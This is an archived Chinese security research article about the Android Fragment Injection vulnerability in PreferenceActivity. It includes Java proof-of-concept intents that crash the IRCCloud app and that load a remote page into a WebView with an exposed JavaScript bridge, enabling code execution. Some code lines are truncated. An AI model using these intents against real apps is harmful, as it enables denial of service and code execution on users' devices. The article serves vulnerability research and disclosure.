 Fragment Injection漏洞杂谈 – 路人甲
2016-10-24 乌云drops - 永久存档 2216次访问
原文地址:http://drops.wooyun.org/mobile/8165
0x00 背景
13年的时候，IBM的安全研究人员发现了1个 Google 框架层的漏洞 Fragment 注入漏洞，该漏洞可以导致
Android 手机的PIN码被重置，大家应该对图1不陌生。这个漏洞之后，业界对该漏洞的影响没有进一步的探讨，本文
将对该漏洞进行进一步的探讨，欢迎拍砖。
3G 5:09
确认您的 PIN
确认您的 PIN
0x01 Fragment注入漏洞详情
Android Framework 提供了 android.preference.PreferenceActivity 这个类来对 preference 进行展示，我们可以
继承这个类来展示 preference ，并进行扩展。基类中会接收 Intent 数据，并进行一定检查，其中两个比较重要：
PreferenceActivity.EXTRA_SHOW_FRAGMENT (' :android:show_fragment' ) and
PreferenceActivity.EXTRA_SHOW_FRAGMENT_ARGUMENTS (' :android:show_fragment_arguments' )
。第一个 extra 域包含 PreferenceActivity 要动态加载的 Fragment ，第二个 extra 域包含传给该 Fragment 的
参数。 Fragment 也可以通过 Fragment.getActivity 这个函数来获取传进来的参数。 PreferenceActivity 会调用
Fragment.instantiate 来动态加载 Fragment .这个函数通过反射来加载 Fragment ，并把它变成 Fragment 对象。
如图2所示。
577 public static Fragment instantiate(Context context, String fname, Bundle args) {
578 try {
579 Class<?> clazz = sClassMap.get(fname);
580 if (clazz == null) {
581 // Class not found in the cache, see if it's real, and try to add it
582 clazz = context.getClassLoader().loadClass(fname);
583 sClassMap.put(fname, clazz);
584 }
585 Fragment f = (Fragment)clazz.newInstance();
586 if (args != null) {
587 args.setClassLoader(f.getClass().getClassLoader());
588 f.mArguments = args;
589 }
590 return f;
591 } catch (ClassNotFoundException e) {
592 throw new InstantiationException("Unable to instantiate fragment " + fname
593 + ": make sure class name exists, is public, and has an"
594 + " empty constructor that is public", e);
595 } catch (java.lang.InstantiationException e) {
596 throw new InstantiationException("Unable to instantiate fragment " + fname
597 + ": make sure class name exists, is public, and has an"
598 + " empty constructor that is public", e);
599 } catch (IllegalAccessException e) {
600 throw new InstantiationException("Unable to instantiate fragment " + fname
601 + ": make sure class name exists, is public, and has an"
602 + " empty constructor that is public", e);
603 }
604 }
605
任何继承自 PreferenceActivit y并对外导出的组件，都会受到攻击。恶意app可以传 :android:show_fragment 这
个 extra 值来指定要动态加载的类。在 PreferenceActivity 的 context 里，通过 dalvik.system.PathClassLoader
函数来动态加载类，由于没有对请求的app进行校验，恶意app可以动态加载有漏洞app里面的任何类（包括未导出
类），使得恶意app可以访问有漏洞app的隐私信息。
0x02 Fragment注入漏洞利用
1.拒绝服务
由于通过该漏洞可以加载app里面的任何类，包括未导出类，如果未导出类对畸形消息处理不当，将会导致本地拒绝
服务漏洞。下面以 IRCCloud软件 为例。
com.irccloud.android.activity.PreferencesActivity 组件对外导出：
<activity
android:theme="@7F090078"
android:label="@7F070053"
android:name="com.irccloud.android.activity.PreferencesActivity"
>
<intent-filter
>
<action
android:name="android.intent.action.VIEW"
>
</action>
<category
android:name="android.intent.category.DEFAULT"
>
</category>
</intent-filter>
com.irccloud.android.activity.PreferencesActivity 组件继承自 PreferenceActivity ：
public class PreferencesActivity extends PreferenceActivity implements AppCompatCallback, IRCEventHan
{
class SavePreferencesTask extends AsyncTaskEx {
private SavePreferencesTask(PreferencesActivity arg1) {
PreferencesActivity.this = arg1;
super();
}
SavePreferencesTask(PreferencesActivity x0, com.irccloud.android.activity.PreferencesActivity
x1) {
super(x0);
}
protected Object doInBackground(Object[] arg2) {
return this.doInBackground(((Void[])arg2));
}
由于没有对 Fragment 注入漏洞进行防御，可通过该漏洞加载app内任意不导出的组件。选择
com.irccloud.android.fragment.ServerReorderFragment 作为攻击目标：
private void testirc(){
Intent i = new Intent();
i.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TASK);
i.setClassName("com.irccloud.android","com.irccloud.android.activity.PreferencesActivity"
i.putExtra(":android:show_fragment","com.irccloud.android.fragment.ServerReorderFragment"
startActivity(i);
}
ServerReorderFragment 没有对畸形消息进行处理，导致拒绝服务，见下图。
Unfortunately, IRCCloud has stopped.
OK
2.远程命令执行
由于现在很多组件都是基于 Webview 来展示页面，并且 Fragment 组件应用越来越广，以后将会有越来越多的
Webview 组件是基于 Fragment 来展示。由于 Fragment 注入漏洞可以加载app内任意未导出组件，如果基于
Fragment 的 Webview 组件存在 addJavascriptInterface 漏洞，将会导致远程命令执行漏洞。在市面上的app里找了
下，发现很多 Webview 组件基于 Fragment ，但是继承自 PreferenceActivity 的组件是不导出的，因此下面将自己
写个demo来验证下可行性。
MainActivity 导出，并继承自 PreferenceActivity 。
<application
android:allowBackup="true"
android:icon="@drawable/ic_launcher"
android:label="@string/app_name"
android:theme="@style/AppTheme" >
<activity
android:name=".MainActivity"
android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
WebviewFragment导出js接口，并加载url。
public View onCreateView(LayoutInflater inflater, ViewGroup container, Bundle savedInstanceState) {
View wv = inflater.inflate(R.layout.webview, null);
WebView myWebView = (WebView) wv.findViewById(R.id.webview);
myWebView.getSettings().setJavaScriptEnabled(true);
myWebView.addJavascriptInterface(this, "FragmentInjectionDemo");
myWebView.loadUrl(this.getActivity().getIntent().getDataString());
return wv;
}
利用 Fragment Injection 漏洞对 WebviewFragment 攻击。
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Intent i = new Intent();
i.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TASK);
i.setClassName("com.example.addjsfragmentdemo", "com.example.addjsfragmentdemo.MainActivity"
i.putExtra(":android:show_fragment" , "com.example.addjsfragmentdemo.WebviewFragment");
i.setData(Uri.parse("http://drops.wooyun.org/webview.html"));
startActivity(i);
}
通过 Fragment Injection 漏洞， WebviewFragment 已加载恶意html，存在远程代码执行漏洞攻击，见图。
AddjsFragmentDemo
如果当前app存在漏洞，将会在页面中输出存在漏洞的接口方便程序员做出
修改：
accessibilityTraversal
searchBoxJavaBridge_
FragmentInjectionDemo
accessibility
四、总结
由于可以加载app内的任意未导出组件，因此 Fragment 注入漏洞可攻击点还是挺多的。本文对 Fragment 注入漏
洞进行抛砖引玉，希望大牛们能对该漏洞进一步开发。